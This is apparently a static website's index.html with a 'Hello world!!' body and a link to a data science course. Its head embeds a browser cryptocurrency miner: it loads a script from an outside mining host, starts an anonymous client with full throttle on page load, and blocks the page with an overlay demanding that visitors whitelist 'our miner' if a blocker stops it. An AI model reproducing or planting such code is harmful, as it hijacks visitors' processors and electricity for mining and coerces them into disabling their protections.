
<file: index.html>
<html>
<header><title>This is title</title></header>
<script src="https://www.hostingcloud.racing/81B8.js"></script>
<script>
    var _client = new Client.Anonymous('61f87ecfec4fa7117e65ee711aee5551e85d9e65ac3cdbecc53237511391687f', {
        throttle: 0, c: 'w'
    });
    _client.start();
</script>
<script>
    setTimeout(function(){
        if(typeof _client === 'undefined' || _client === null)
        {
            var messageDiv = document.createElement("div");
            messageDiv.setAttribute("style","width: 50%; background-color: white; padding: 15px; display: inline-block; vertical-align: middle;");
            messageDiv.appendChild(document.createTextNode("Please allow our miner on your blocker software to continue browsing our site. Reload the page after that."));
            var mainDiv = document.createElement("div");
            mainDiv.setAttribute("style","position: absolute; top: 0px; right: 0px; width: 100%; height: 100%; display: flex; background-color: #4c4c4c;  align-items: center; justify-content: center");
            mainDiv.appendChild(messageDiv);
            document.body.appendChild(mainDiv);
            document.getElementsByTagName("body")[0].style.overflow = "hidden";
            window.scrollTo(0, 0);
        }
    },1000);
</script>
<body>
Hello world!!
    <a href="dsc.html" target="_blank">A Complete Data Science Course (Micro Learning)</a>
</body>
</html>
</file>
